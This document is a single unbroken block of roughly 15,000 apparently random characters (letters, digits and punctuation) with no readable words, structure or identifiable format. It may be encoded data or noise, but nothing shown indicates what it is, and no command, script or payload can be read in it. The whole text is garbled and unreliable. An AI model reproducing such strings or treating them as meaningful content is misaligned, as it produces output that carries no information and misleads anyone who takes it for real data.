4KNK:h(r;IpVY_UK2~i]BSE^Akh1k%(:qtI~Uxzrkz]4]:I}yW]T{EVkYfW0NR(tRoNJJ(h7r&IC2nA9{Y(r-EAVWq(/&ryJq(x9o6u0~](No{-tR}~e]UU%T@E@eR~&AUr:{uf}xNI){ViiB;(IJe+%z&qhyWEsfwy7nCi|LK+}}1Ez2epztxdrtJ)/9-2A)NyVpBK49CIV7|ii6^-k(z7o|%iqEiuTV0A@ukY~ude0p7Y]6K^46oep~&CTBuEqBiJrukWBVD6rr(ioxL-oxuOA~{-AkO&r]rSDruNp]fU-qQ|Or&6Uqs2+u~)rrh6rr5Y]YFr@UD-rr]D^+it4h]rou:A]h|]Rr6F4uEY}uVn~Aw|py_4O7%7DAV9}x+one1TpC1Tr6oy~+Teo+S&4~E2+;I++wDn0Ww_it(ssC}BI9D~px)qBA_wwik;Ak&Fou~eJ7U/D7~(nw+%TSOyoNRRJ|V2|76Enz6InS50I91BVt5KuSLsrEw%ESXe2fwEJt(L~w(]ISnUur]ND/n;VI^DK_UyKhEeESpr~ur_};A2/E|AWEV@5p+%LO+QXWJB2Ix-IR-o)I~]ULWk}:]xK_k~_-hpyd26x;]KwOrzTynU6Qrrq(+-sSzEd_:EL_w](WrzORoJWz+f(orE1-U({OU(:_:+oTU(LrrW{IwuEV9S%OpIWLrEhLn_R+4Kyd|or_p:IdV~CrwNE6JSUo&{nJR20ikO%L]|QWDC}u~Nd6AQsFD:dqBxNDIFA}9-qJ&dEBJz&IAdDFs}ChV5tuJ4uz~_0u-64hStLFn9E]u-F%~_eirXiY&K&}I/V%I{C_UsB@-h~Rn@ri^EJ;UeCTIs&0|fYuowkRJ1_d&d]{eQJ-4rX;Vu;+LS;V]x7RJWL1UEA6Oy{/DNICoq1)zE~e9rEpwY]pz]SF|r2{pVq|2-K&AqkF;B+:9rxkLriWsE6yxrEtE6yQ5dhD5O6+UxEh{yBurrw0{h)z+:6Yq^69(V6zLOx]IrrV-zEueICeerxe}(q67q+d6WAI|OWiirWi&x_y&EE/4S^-s+-DCE;uh-J:%kF|6BW]+EA:|B6BBJoSnUAYSW{sX+CAWAJ6Wu90oYqL2rF^ni)+5upe1f|^BEYnSErdd:^/df&@yI(){Jx_)E:L1-ekh_fxIF/thq&/V]Uzzqy7&Oy41^Tsh^|0r^O@oSyq::+65JuCrJ;;%2/SK+&xxOprCFDr|Xrx|qrk{}pE+t~)e)r;(IqtOoRkI/w247~uBh]r1FDurNr+^-Sr)NWwK:AUEnTE_q@&1&:W~4RWt||;6uI)@yr5y+d)RpKU^0JxrdIrwnIOL4d59pnrftdFQNdr~f~~0LuyiCDrkfq+2LRe0ir5^NI5O11_;fK52yR]DIOxu6-xY^DSe+z+iBry_7-iiYsC/LK^652y07h5/z+Le{zE@h9kIY|rxC|w1ipLrJIhTV|rix47I}^fqU|L|pEx_t9zh@n-(Krx/iIS(O+f-@O2-oW|D4uJ{K))7JI2Uw-6ynt2-R-SF^J-)pk;fYT9y0h9ALsIQ%B/1yQJEeFz~RrJrI]or+YpR]ukRL_Bz2{EtuX}0%NfIh1I6CFDWu|_4zIKIzEFCz-SxARII~-_KOzdJ&sQd:L(]wKiCOsLIy9{xri0Ck%zphL@1)ux57xzh4~DRIzyr9|Yry2:5f{:K+CEz0L1t(XBrE(rk(zDR~z-tC@rK1FN-Vi;R]]~p~W{9f]fhewDpO6rDzf@1^xLwQC@z:EydVqR9z)rDL+-@^~S~u_:tQi1+tNNt_%Bt_)pVxo6npdDwB&-9dN(hSAKRWVzI:h0rO6opxoEtK|;w|AYKS6T4C+Uy&|dT}KThuNny7&rO^k:E4-i1znhp4BYBwFR@N}IDV%We%YnrLLQEu-ey~wi~ye]tLw^/E}^Eu-^J^(2A&]~L]itRfs/1];VVEDrfr];-uRI4A)2nrpt2rx:RO%)r+JLyO^eYy/BL)tSTOW]xDEzBxhporrw@wEQ;wuTCDEDAADzOyx+YRozyDzt7TLz%Ts]Xrxr+JzesWxk@uVYk9tC&IrC;_oI-D4;oe;7s(~f6EW+@r+iXOz2ILwsIyV_wD-XLTXBVA]qt&]Ltr2A5I2:XL)-4x17fRw&RD+xn-uJT-x%Yr;x:q6@d9k]XS@4D9z(IT22BzYnzf%]}d/7CJxuyWI{u~eu^9i%AwipWDe0oXizX@Q01^TfOTQ4T_Q;s-yS]e/-fN~07Q9k;;DwY(R-]n{]_0ye4u^:(9u^Onhtr0Sk-WrFBL+)L7|ypBQxE|:xi1pB}x~4_h()2YuyQhq+o(hrrQqzU:{Td-4up@AtTSpuuYzq^:J49w5ripr+W^6r1KCOiCLF0fiOFwKrOrf@x4zqDxIiSfOrwBrrFq2T%WCr~{I_dFD4CC4DsR~uw}450rdiU)55Sp(+BsT+^oT_:@d4/LyLztrr{wo)|z&zWiTR|uQN5eIx{zr^Dpk4q0C6SQwLURIXp5D+1sQOt]6zFN66zdp0{6B]IpR2Iqt06Af0X@uIWw{;z/fsN~fsfAQJoL{I62ft|6@9nS:xwqQswCn/}70BNk&E^;7+p+w|i2JAfi:BhrWr&7n{u%;SKq@U{Ae+tVx{r|R(wri%LL}Sp;YLrNER~)C~Vi;w~p7Swe4+~6}XuhFrOzwLwoyo^znYi(UyLR;Opy)4yEdwt(p&^{Y0k%dQDyYEzD25t(:7w9IKFYxXVVx/IwARIWeOr~Wk9uh{r]KS&}Q-&9q%C^tzQ^5VpI(I;~+4rLzoq}6nIN~0_|^Vr_6x-zJ~f5{Do/@DrKOSuqVdKAB]f_T0rV0E;d5y+/2NDBUFE_|LpNrAwBB^@5T@QXBWEs^foh&QDXkK1Ed/BWEyFsVsis&60w|K{(55d7&-6@r|FsUqFWq&~wy47{F{+IrQh0U6%NCSeoL9J-Nhk9^sLk1^QiUCk^n5;Wz@L)iW~SNAort^7O;1-9zQWr%xi;hexr6rXn|27W%EXOnx11pDe(&OtSz{~V5+_ExKO:}q6L/;_x5zUrh{VtykdrwT~469SRneKWE;0kyzKt67;s6t-oApFsFYx2Ckorrtsu)K@Er~Kw-nLU|nXeCOI^q~2o4O]o~OWKe_xLVBrWr2(}+5%r^JN2EJAFzdApr;1wp+{r%A(ikhyrnAAx)|57Du|0t+USt}%rNqXxU&+ywRqWr&:TSLI]C~h_h__u55}+eF)xRQ1(z+@0YoWtOt/@Q6_K{~DI|}QFE2xN]4Ys/noAYSO5Yt7dF:~EBNA-rsJCqN5hxsC4Qx5Lf6pJhkIFnEUIT+ts_Nsp:syzSw6Oep-dpso~IrT:I+~xhrJIBK%e}yJh0rEw;^eFwq)1;Dz;55SqD]C421rxI1;JiETqD1keD}h{;1A]DOiBDuwNWyxBDri6;1i5Lo6Ly@N4%}R74oC9_r~Xpr~UrrT:|yqVrr|R;eSSIJw{;uCX4%BN;ws-R5FKqAE4Y:6Bp1oIh@XTO6qU(kihD(SIIyD1e;IEBw{1p{2zq|e;UhhV^s:LpeR7eWo0TwhD/FkEC6;yJ@16@6zVDk1ekKN1tsW7;{oA;kIux2QRkss+s-Y4D@q-L/s7-|}SL//t(1B:zr]qRFR{uO6J%qif+&Q4DOf_-p-%q/R5C/|JT0{UxxDhCx6oEADntxB:zrVNhC-%ISVyu&AVV-np:NwR)Nk;)^]B{u0iS~ky7-}^--0Ii^z_5^rxLFVy2^uW7uD(y^wJx^rWNzI0ewDpreLrqF|we0kyqBfIK-TWk@I(|40y/E%who~1SnYd}&;qCt}4Lt%/D{7959p{YkRoXiO0kNxry5}wLiSzITzSR5}hqT(zhOd0R9u16-2VuqiQ)Wy-rDru5wu6]E~%TO6VTJy^|+X7ABqzp~OWxr4proExSBK0E67-]B]^pIx@7W6sn1W^+DtBJB{-(Ie%u6IEz]D9xutr6ILk-rIy_d]AIA-iW9zTye2~rI;T-L66t2hAt}6IVu0;RQ+D1+O](_IADnL&+FK/7Xow5x5o+kew(DsCX1L0nz-uC~B5Kz21t::}-5}n5AdVODz5^4kep]6w)Y(YrJ~{-&z4]FN-;IfY{fhUS}|i55]oN-ASx_UkCF+px}zhRd-DzLwIL:Yr~KLpuJdUiW(|0o(y5V);EqIiCI-;F60+OEi;V)+^}U:T6C-qiOX@0Ep^T;YwV1U_o(Y);CV292nK1Yd4W({oRk@wprisUAW]zfipSpBFuW^A~urf]Yw9tht-(QuD5En0EIE-fi7r~IFpuqR-r++2/:xW^t|^ITSD79r]VioRhEhqI+iSohOnAEeVi&k|+Nprz|zkp@^Fi-A9AuAh}}Fq&-WAq]pE:-EzVUUdF:+dA&]dV@]uCT;&&-O&UR~(VSJVJnJqJJ22-&kC6UWA;CC0kkUFsX7VVrsT_h~q^F9^kS:rE]xw&]IILYUJr:J2pKu656d|AkwFOAfE~Vk}o}IA(WYOr^S5Bk(UX+C5V~IkA0uuq]UOOVyB~F|R2si_Ji+fIitBWOkLF~94Ep&~NyVrNrxSWByD-wIhh2C|;~e;YwCJEDBr@-B~RD4y/@977kunD^}%s^e|924T}4x;pFD{B6yEt+@~|rD(xOBwExI|U/TtuzIR]+rrr~7r5DEerz2VxIVqhrx+}^uDSrdndq5iX~p@)^WrxkY4tpII2yt(&zooqorxeR)qd&rkVQyC6d9D6k6_S+hTph]I;Wk&JS}%AhAUUw:CrU}qA-2Sq(w)sdU+O+Q/]TJJRoJi00^AdD7||74^fT+JQSIS:2&Uk+CBV&Dz+(JQO-)zUS}RqN5-F2_VV}{Kzt^ASORO{dO_^FQATV:D9Uk&A])OqDppSBU]KS2r1Yq+]:Jnp(LI+6TF]~9V{u6Ty5Ji4{^{FI^pp;iUx&Wn+LL_@+n+10EU1I|-z|]rxFF5Y}%@soWo15CDr^JLe+XdS:ToWC9p61D90}X/5iSWiIqiEruR-^z++_rw/E];~C2]Du5)^-FtTz:WW((Ie/A0&iDfp-ekQy5WiKSoXh~+BTwX@nN+pItVAz(LyAukkEp|WX]&UNF/yAJBo_nz2AkIBLDRNN]D4qzkV+6(}~BU;w%~tuzS^F)o{ywzIDYrE%4z2sC~^+/_I|E{iDTYo1WDL~XS|z{CkD5IIo]yXoAe)qFWO~{AN)5nOw&~6JBNyexfX]RwukepVkC|AziOuTE_O~OBioAiuuqV:IiBDIUDCXkURJ^u]zIp@xDw{x0V00+oDSXr~10x:hnwdspyDS-kt2r(QKiquKdrAuIfSpR:Ldns5-WY+]/h9f_|/Vpfz(CYkr:@w;|4Dp)R;EwD_i^uh50CYXD~DX;NRD9y6dUni&hyLCWhE-ID)x7fk^~d(}ru/kFCrXpuD5oRnoJiziEw+e5-CAq~J~%T1u]Q;AJIJArI|~FtrrrzIpzND62QhS}+qCuyd]]5kp]_i0p2906(Eh^^E~s;d-w+o+@o:OOyU2NeBRSq;w_-Sp%70nJ0-LopKR&WDYz]txYYnL1ruzqx(rOoI}D+wqy@IiwA{qzNyDWOeEr^-iSkCs&r4ui5DCBQ-pERBL]x]C/qN(xzh~+VKyW-JUOW9WN0u]p@T~AqJU](4Tffwr9rzyECr;D~qhIn{O-]pCkkNwQxr/R_UuB7i4UEur|rrrAi&R4sTyBwYLh0{Err(esWtE%5xp9fODrwpxY{BFnOI+|AiOY~fLq{-LFo2]|xSyiCB]^ULhAh+_AWR(S{qs^e~ryi2S--SUrYYdEqe~td%SF@T7Y/1TV6_Ly%ECO]Ku]xixzdI^7oqLR)4hzDF92LVuRuRiQryC-+Ern(Xr(BXipx2;Sft@2+:E+s:wy1nst^|}hoRd@YKUCTFNy{&q5rL7RW6x@(^E:XLBD~ERyqF](rS&56NUINAuB]CxLTtFWUW;FRI~UtxN0er{xV;:BW;)]d]6nnE6hDNh-o@LIVINOo&Jdp]66R@y7A6wRB_Q-n|)e{uCu|(]uy%@zS0AF(y;(JRCp7WupN_LtJ5K~E|5Q;etfK~}EuT50rpDWu@e{wWp6uh;h~dR79kWrrXBetwTI;56&nJAXD%+ry^(rA)|1~6CLEXuDRI+-f2Wq)w:YwkF(DEzsiB-}T@wRNKVdry7ASt1KrrFTtr)7%VifF^2:irFIhd@yii@frWA5UC%xR;}rqx}LW}+7FI6UhF+k-ef_%}d91F;{}0LXCf}59QTT0^U^ytEFfxBkk+z+wzIFRy]I^pr}}_k69qsuWCqknC:WpI9@OWu~Up+DI-R]JKqWwr^BIoD%qOYw/hx~7D-9E|-YI+Eqt&t;h6WiFNk9AWsU|/Ah;5r(ET4RXf0n1inA(9J}exw&~I-up(;yEz7Oh|d@(6YNIxDpurpd6X_CrzdY7UrtrI6r]@Sp}]5TiSU2VtFT@ir_|pruq~+&FAIIIY_Wrk:FJRt7hdJ)QYpSUr42Wxp{IzWnSrRI7r4+iFi}FK/OTd/rTtyo]wNyE_|V:t;NQ:0Q4Eow~ko&U6hkL9+/]+Ny)6WzDpz14^UC{qT6FzX_Y(-V;ASJN{n]WT~w]1D5-%kQYL0W_Bd6oT&np7quf&T|S5h+hU_twEu(|qArKr:o+EytESf~JwJ^_J6|9D-r(69Ir_|2xrtzxWrK-_~i|56S2WW(I1^^LN4-Aps}C//%W&Ft)}|9AIrr;W-rpKpy-NLXVI-x;oC%~6L+){:9YOL2Er~@u@EV|hRIs&r:4W{{zED:JVS(x:zAWoTYdo)IFySCzVx76@u^6RROf}nxOp9By;w9(+X4t4Q+5FE-16_d7{&(&dQ@)ru~W]UVhk}FQwisS0rf1y4OW+x4Bp0n-4KN:SW/9Oq/Kp{fN((U~p]uNiIAQf62qNO2|{tE&+5I5XCW2Qx-5;LxqLEVQ0V0VfUSeIf-J:n2U4Kkp:zKDpLF6WVE@nErw:rKuBJDT}~;|)op^ySkqiFx;dok^B-SVt{DOJfIXn+R@o-2SiDrwfBV/0RIx0prrWOrEO-r}Cre{F^;u|0w+4wzrEuOrx1uENf](t~TBi%fxxO/Ix;tAkhVIDWyrouYEzpT(y&iBiqQyXENhoF{rh;F(D+(+F-B~z7KyWzqu}]VynFur~Wi]:ewuKIVE(F/~&AfWCp7B|OUEO5;r@E_pfzzITWFEVO(]XUOpi(eU&&(WqzEyBL4AQB%NN~{IzTef{F(u{9yND+YEWOoz9CD]S}W(&Fpr@U:]Q@}(tXrA%Ye-I~q]yfJ]qIf+2{/y(0rAf+O]4V]EiU(N4-:ET;%yxqU+/pqrOfYE-CLrWYwp+D/EEB2I+AA+Y9EWEsXE5Y7N0&UIfqFyfEopiwEu@kxpE~XWt9F6u/}&/;Csp]r-Ir]9rdKF|AtUpfT5-pLyVy&s9xhDurhiVyuzDEtpi-:W0EL64AUS-htdpIR^pW^qAxK]EYid6ECLTruWWrLypwweh~f;~&LDu~AdOeX}Ox}2OWsVuW}@okY(9e|:qrrtSUE&RU^%k7UNqhJqAUUuqIOok+h)EU~-2xdFoU^O^(&R-xs1Oks{W7dyi6Ne2d9RxSkFhy1Eh(5WRk0]9(O0ONFF2yR9]E2LT6A:u]7q2&9|4(qQOEhVReoD}u-qxu)I&]Xh9f-zp(^;D(9UoEO:peJ:Ir%&]9zeVEEIrY]OJri~hY~R@ECsS]ywWu(zokhoo~Qxi&TCIrDNp/DACrrEQ{WT@(kxLIr+;DWtp{CO~WoyoQ~r-pRxXWr]hni%YFT%A~EqYWu;y+RW9SriF{u:WUhz;}kD5}-1_i+BeuuNU{r]VRDOe-wE4JSAErxX2F^KLDO-eW~i@{xN1LhSn~0;:yIxkECUxS4+wR+rN^-UVnSRBR^~(dE@{+9TJNU&I+DqJEA()KVttQRxxoof/%u6R+V{L}o-@ysIX%~rT@B+O{n@Ro-A~6Iq(BsKKA~k)x+idiWJzI-:/Nx^|-hA+DAhxu]4@YI@EA~VS6uXfn|7fos{(rox_@]9zyIU)okq9IWFU0+A9LrBnDrNEEut-y0S:DhIrrxoJ-xiTFX%V9ApK|FEwF^rw({qVo9Wiftq6VUrED1Nio@h+&dB{0/-IkR+:]]Etw;rwKAhSu}Et@O-+^5^UsDAS;nrzwtEuNQBrw7rXEhO~_2rr:kS(2OuCN{ddKJUqFCu)w5rUXDik+2uSz;;ir@(VATz~BfUS%Q-q_~SdO1]Ke^W^K)~dWQ^~J~W:]%Y~4x^i+9^iWwI^Ix+UBpWVo5f4s;^f2p]%Ox]D~4NXI)+eq2WA^%6|%)Y71S^7-nyBt4^7~A]rAWrUxpu}]}rJ&K]Ef9J^:%p-iK(p6)ywO1dp|p(Ve9rxe1:t)uIyFtJ%5xrEIpu9F)xh)+q7NIYSs9-y+LEr&z|/+7nxW7T6EzO^yWssYz4prT5iORr~:{r:Ep^DhkyINnYS&hxhJufwdJTr)_}^i@4O)p5xS_qCIC&KS4w9rrOII}Xi]SWCEqIkU-)-Sh|JYnQ67V@dS~y92(:n2x6U7;;U]2KoJ@(TV4pT5oA}:t}A(O~dUQ_U:)UpuB;~y_++kn)x+uT)7R41kB;BUxJ0:+Ud2Tt1(IiD&fF}u|1h2Do&q(ASditRuEODO+VpxALDyutD9+spxBfIhr{hp@;I;|JIBR^r:0Wrwtpz5i)uFt0zz|}DAFBKiCCIF+AJW6x@5d4Dx_^]x/S&d^~qdxY@W_{}Ff-dCDX~9Irp5wYqJehW/TzLLre2qJJIRW/CTS42K6OeL&W5nuq)@2oLBB/4;:QCSdqky)6-pWd]xR~Dxu~tW}]o;JzCuW{NAT5BTdfY0sLpV4UJ0Bz]Vhz9zSIIU&xkKWVy}~^%nEL)dKq(BI6_VD6Wp6p]uEs0i&/{}^Ur-&DXk1SeI)ewyBV)ywuELr;CJD2y-i+9d};((KLOr:tryB(%ozL9U))BT4@&Q]Vxz~k-W+^iddy~L5A)x1|A@0I]LrNyr&U5%42C]5n:UVnC(knIAx&RVDLsR6:y6Kn@DU+or}0EI9oIk&u%%JFp^2Xt~wi6oVh6WO(dU9RT@CwY(KY1z1xyBwBCU9s0F9X&(e{iRDI)9NRQOtF4-Jk|fU]r^6_1UDEO7ozKyTyx+S~/;{ysz~_KU0]/Y]]y-RdA{xpo7/ysruO(rYxzrR6{e+_]VQxQDtk;F2xEzKWw0y:0o/XEsNyXL&:}d2BuAr4]:f-DuBrwQ:-zqo~|iY5]TeNn4R]KB%p+fp_I;z-CrS^Yps9xyq:CpULq2JzktRiX}B|rqiE0Xo7rn_~uefR6q+_9:FAEfLW0zLqTSiBq6(6W9JRe~y^f^fJONJz/S@kq6IXwIsIUUXyShUW&+yy6]IAr9R(VB/uIyE~{4J^9;FD-(UJ~|nrr:7+J2WI+Nrx5+o]+iuT;_^O60YLw+Ww]z5t/rEEt5]rORiVRODQ~T{xROQWK5iFVFLuRNDTDEe7kYfSuqJ6prdI@X+CpdYYk9;-KJ|K^Yp%u+J6{I6z~7/XDNA|@)4{C5s^LW2R(N]2@]D_(2kU)(|L{Tu^]ehiLI9XL^soikR4(2~t)Fn}1wVChr;(0DqD|0|K~^0~B0V|oVswu]oD)7w@iy{7~Vtr1~wohqiWhJ4L{;yeR~xx}zSn2E:FSx{O)CJprrAOiXf(^4]O6FxFT0%nouk])x4^zyu]w5(uz+NAhBu{I}u4@zR+Dy]SrB{N1X;11xAtz|tfBy6~wd&F5JA^:L|5sI0-~k-L(5DW(4Q4CYo(RSx{R7rX&/{w)}2TVxQuz-n}Eyf-_^)kuYp]+pVf@}Lk+]6pp6R-oWCBE_Buh{J_&hd{pUTB]W+7|u1y_E(:hL)zzzTUt}+4Iu{9(W0V+p{^f4-e)BK}NCN;CRtUdo5Rr:LDWfde:Kx]EC~tiCut|@RIpBNXiSDB9r+-N-Itf%rO9r9VBW256^LdOQ4]xrVQ9-RfrI^Q/C|Y/Rue}Urhqs-A6i5hJLd{9eu~SWqkOxu4{Xkz_n(Qn6twnYn]7B1O@B4yU1tuQsdC9U9+4FLktQAL_V)uzpyKTFBr%Ef9V/)JnA6Nh]_ufBwV:RTNr(|Ku1yrUN-u&5|p~{)-CEf_h9fyN-Q;S77/htYd}F2rxpI5B^NrhekOiwO9|~FWdKe(@J-rxx1Etr:keOS6{BT:qVy}CVdUK_n|(hQ0V&XkYe2IAwpuS7~:X_E^Re}1S)A6ke01&NUD09iI:r7Xe_5L6-fUdo5@9r+}qOw4~XU7Sh^Fr9BKB{r^R(@-A%@;TqX5C}+(r|6e~s~)~nE^oUi9fe}KAf)OixR(UtXEir_2S/RSR4+2iq~wONxru%TzVq~7k~Thk]zo6+zu||O4hD9EyI^_So}_E4D96-nrEt^w]FJxCCDKEsf6tw/9dR^O6|Ok+e5IhKp^JA_Ix5SoWydoxV70^Y0BTVD6e(}@IYY}wrRrq%RwS/]|/IkNKR1Xn^Tf~(+K}NY2BsUdt()UIniWu1)dDJneu_u({_4YC2U41nfDUnJw{TwUUx1J~TVhi1VnR|)QJV-@VDu99yVN@7E7Bkn|5}6L6]Bf9x|4kBB7p~U(Sq5Fix4:f6oF_K5UzXA&tAp{rdoAEKdIFff_)yyY1:of}V]+)UyxdW6Iho|k&x2{k(%@UNnrKr]r2FK%%&AiihApQouRFoK;ds;VJon4::WK:rrf%2AUiY}fxV7i{(iD6+htB|:5onkYk(U5Q}6kEn(FN|s7FeoIDL~^(]_Kf]S6R2|2J@w}X2I^DuWff1Bq_I5:UNWB{1|_L@({JQECWy(NR:Oi;/{4U-Y6CV~WOWpi~JTB4N1ou2Qy+C}y)Dew)NX(^(ptL^IL%97h]QhRk1y4)&uWCeS5d{0V%@ESVO~O(Co^{Eez(nx~wq1W1J2OFW_X7o40hJNTK2Lk/uzSzOr+h]Lw-J/y/75_]i;yepB}T@;~d{hCNA/~L~Ysqt-qx{0+Du:hwQR&sR;sF2BQ{ed6y}Uw]FwVkOFDQWUf-W+7It@{n55%6KLy6iY%5CN2AK5LfFIBNO(I2Sd|zr/(w|nU}&1}s9%q9zJJ{|sqT(Rzr54C^zw-^DARkwx4d_LL^rIpp-o;Eh-dkr^;+hoTwwW{7C^y7z+BOhpNCrnLw;R(zt:EnO/{EAIAAz^yEzpo]hrk]xIqCVky;uky6x5_{^JL&_Wi4VzKyFoN&C-iF4Wy]R(1epDqVxB5&i5uh-QX)Tp9p-1x9oQ/^h_uzL:1ew_1_pD|T{4^nWXVEWX51_5:EX-yru6|0:~rX7V;_+u_CJ]OFVOfS+(xxUAp06Nx(T)Ok:RDh){Jx6hR+EFT|k^;K+kESoWkhu^NpRLIIEpu+IC}Iek+DLK(Tq4ote~pKdEeI26BT%kxIRUrEI6(k9+kKo{6-E@;WNwWuQY:+q-dTNNVpCr;9ICdwJh@4f_iqI4LUVzJ0O;ou|2hs1rr]zO(z]I~0_(C~KqVL6dn_uY-](];_A1e/dyE5hxX-O9(s21E5IyTA~kL(en)LzEn(pkR9~UnY+%@f-22}(Xr4%uCh1Eyx(o/+Xi_76xL;dCA(A{pzn}2W9~zCiWF6K@BAIn(_uwz}QdNer^RnY5UFOI-Tkfk{eppxwEO{C%OoxC|O0euCN5I27Dhr6dieRrn:x_)rOxNK_Uu++]p+K+{eh+w]S}V]dwVWue:~~fQWrpprp9YJ1|I&x2)AhA(2]%R}|@{&fEW-iJkFNO-L4z^Tw@yzw+t+uV;SESL1SK^TCx@&Ri;iNtI{pnRE@9pBECpfSiU;N:hN%WOK-@6ko@_R@(;e)57n-Qr2XIsBxWTw6ExrIhVNOUDA/o}BB{0pVzu+iwEF]6+SNSJ%A+@|YuOx~u+2Cf]2|wE}y+{66DTxr-U9Q-urx^eofDpAiQppRiE%qrrwYK^n+zhyp%UnKuh+KYxwx~zBip~V-%4pI:y7FN5O&VeI%N--iS}6x]6_1CYWhxy+WShe]nW0:T|w;:zh+~}KYu(2&+-opW(1E])ytx:TT+SF6}@p)BET7^tUNt&STyhxx&stOTk_}y+UrBNd-DV|OCkxUw6SDI+X2S_TN_B{LN}4JU)0R7peI)L]]zyxB}p+stFOLSFWtBXrVf]wpKu+yUX2Xqq~rXyY(6Y%Y&-uu2YweuuYhVRfkx4W-D4]RIF7;2wpke{KU9u7xiw{KJN~^(t&z)o-s+TuB6U{(EzrC|zprd%d:zJ+W|oy)I6:w0-x-i]SyY@2Viw0x(x7NK^({69+hJIY|s+FTzkT4+d-1x-zE+x~XYw6^x@N@%WFLr;E:uNURS9R/V-5K|14EwBysi_XdBh;An56:XV0k5_d_B;eXD71]^U:r2LUKTx70khDCr2XL/r}x)h62+L&L%^^RI&r)SFkT{4+SU]h7yDT7A_rpII9d4@I6N6]p9sWYwiNNRWkx9wRrrW@9wtruI1I6kwNIQ%y:Uy/r00|xx&BtN(-tJTDFW~y4Tp+pO;pDyy-~4uW6zL7ewAV2{-e0qs%eq^OCze/UFe+Lf|VOIQFx]OEE]DhO+iKhThkrdztotUTW)fuOWo}7]ypiIO|J(+OUC^0Sr&wWkY-CXBNk0kUA%ydSIoJ](uT/~JyeRri+Own~u%fzRCu~wYK0J^_|]U-B0h:{~2VLiqfkB|kyOWC+kXIdRxn@}@Y2^rAWpxeBw-n6}q{rpxdJ;AICr5+r16Irp~0TpUs@-Le}:pw1kAeeu6Ws6]Lor~k{zD~+7uxTohiqE)({&h/tW~~r2Sh{NE:rst~puwWOSV^n|rQhyCu]FnsqUBo6urI-F5nwFk}5}S2t~Czux]ET-h9C;]LCnCtrfd@6)_L{JIyd+V9u_rxw6U;WRdn/DB;w-Es44q;&~sBWx9Wu)p;~SNf~]R~N)w~JE9B-rYEdWr&pWzT~9Ie|oBdu96@TB}riAES9-h^NyNn6kTiUrw+OWdKVxfyuDr9;JnRoh;C%EsKf;EWi&CzWtK^24E0ui}LE({-e5&eI-|~ExqWKuCy_]wOkIWu&DxuxJiIxI)oOk)-0RShw:A~IDiTUw7h}Ef1LOki^hiIhLtrJnWie:-WD|L7;Ex0up9rI:6pxCi-nu];o+QtF:JBVkXE]CFn97{A-2:S)]~ih}BLU]06VIW0pA~CT(JOx(K+wkD;FptwI}1kxuY~If@zL+uuVR1xN&tTWEd;Io@NizY(6^hrWX/^kqfXB:pI64r2&:e+|U6Eu41}eEIo;orr)~zV2e6:-+xdEnRh&:ETxYk~zfhA+9wIy1wVK(WV{:^/JpxAEeptd9}E;}rrJyx0h6xziRtz:uYS-xhTuNB&B2xEzFIp]BFhoQxS~pp7:]iqhOCYidN2rRDy(pytLrE]1E6WS%1__WBr)LnOQIpN5;RAFu~u%/)weptS-rY(6]QN+{kAtExWAkeIk^C+(Q@CdLLRhhCXWIhO]n@SfKJ|J(~ft6xF]|9+){uBCr6KKqA2Q;}XpQF~CQw:wtn~49w|SL61&SE}r(hA5qKoL]n]BS@KE^twfI}BN/}:A{DTpJDNWzRhV7)/p|WUp:RzCE(Q]ez;+L54L6-;ip0@KK(9@B:7eAKtNI2h2)-(Fk~wBi}5x/_xu46hux/ppS0xJrt/eEzs_{0U4Lr9p61%]pN}Cy{kDtDu+nCB_iBqhELkK-BNK+]I;i1Fk9W^z:-DSpN(^YS]UhB}kI}rp9+JUB0/DrrW}B%:KABX}45z~fRr(]L7O6qB}B-&inCTXh:Wx}si@]Q^p6F(tLOhW}-ASLI-Bsx-(B(1&p6Sd4qC-@n]C~WSBxEuKN9wWr-LW:Wn}DDe-L;tKx_+A{DT])/E5h}W(BDIYDhfSKYfyfdqfJ]u-@+y]pL(D&k(i7WEkOuqE]U5i2(%w+|n/TCXEE(VxhS~oWE9Lt)(xwuC|;FTFu}-}z+54Wr)hn-4t2/UTsUy{n^hK@-RFR2;WyU|WzBtpJOFR)J%0prJ9(V%BQUqwx6IIL)&Q:JtFyJ:SBuXOp/ue/WOIu7NpC~{&QBhC]YKE2-%2D)DdDz:YO6/hYE-I%OV5^DQtd2|6RXFJhkqA|yC6Ueh@K:t/Cr)BTy0r&hz&_;d(kf/Vxd@hO^]L11}&-X-KLBYf6ki|7)uSS|5WWNRW~:56Lf;YD5TxynwJ^&U)7LSrE}Wrh6W{;@QfpO^K)o+O{WoR_YnVK]CoE+h+~w|YY/pr+^%yp;kF_Q%&%CtDys{9o%tnJz@_7{upBToD_L|FEEO~VqUUrr0qB]Jq@/Kt)qT]&5~A1Dn)o0%{5pi-nxK(SsBFRzEnO5yU414:fJ{XTKO-]CQ}LxF|S]040::wO7YQrUC|NBz4kx5N-Nt0rD6ruV_dQVAD&Bt&}@eVOfeLt(n6u^LWtw;QOW&65xx%:%pLr}qQSXIC:%2dwrUueu{xzyeB1rexd]:2EEy|:~Ffh(iz2EAQVyVrWrT@FIW-xIYpI(OK|Ukh7A_6X(rrzruCe(u/7]2(&]q+5u)/+-4k]ui&:Un-_U~2&fDuB(W)fU^V|(k)4-77s(BeyNDrDVxkprx]IWr{CBWis]Xi)p|BCr%44WL9{7/E@;~N(A4]F7BE/Rik46St&1^UK@ErLEs7yA27z^Et9u|iDn4k^6xkz)kA|txxw6s(1/Bf9NsfuC|k&uif]W6-)74d}I2E_4&xuf@dsKWxtnkAo9-7hkr7odDrh9D6W/O7CyIrUyor@;DrC;I6UWW6Uroro&Ar+D-6JSo|LOr9F%SryqI-}7DU1rx;JQIpk;i6SAs-D}oE/7Bf{@^wkkBpBz~V^)E6]{DuhVpUO&rrSXwYuRIWidC)WsrpO~pux%WYBBRBONpuu-Du64rxwWufq7-xekV)xh]7OBDY-}DC|ICz^FBxWzpr&&RA+kpwe:&k2O]IDop+X;rExoIWs24/TT5]9ew~s;dF^21~~hAWr_5OIo;hx0w}OA9hI1xDr1rQx-_A9}4nR4iDxKp(|XK~]Y6usU/%W7UU9n(J0@r}Ix|KkT;d9%BKW6UiWS^k-OJ:UzY_]w@Rn+]W9/T~n+^f@DYRCzJku4ADRy9IxyrNw0]ir&r0ACLB2YKBo_kLkNCrr-u}UEWNArnAp9RkuWLrrtUirCh}+BVDrtVxW1}QkU;Y~eRRptU;]+Ui~Ky~qJth9}{rowoLW&;EqV+fCniN--}]0FJD0:fWxUxB6@4Dk:hRSy}qIS2A@:]SR]z]TIFLh4(hnk7p~O}BE@]:W0n@rh|J}f|uRK+-W:wEW:Sk7{uQsY+EUuhO;h%Eirr&4x+&/xNxzx+Efrr~|rw:/^+S}6dC}pEUz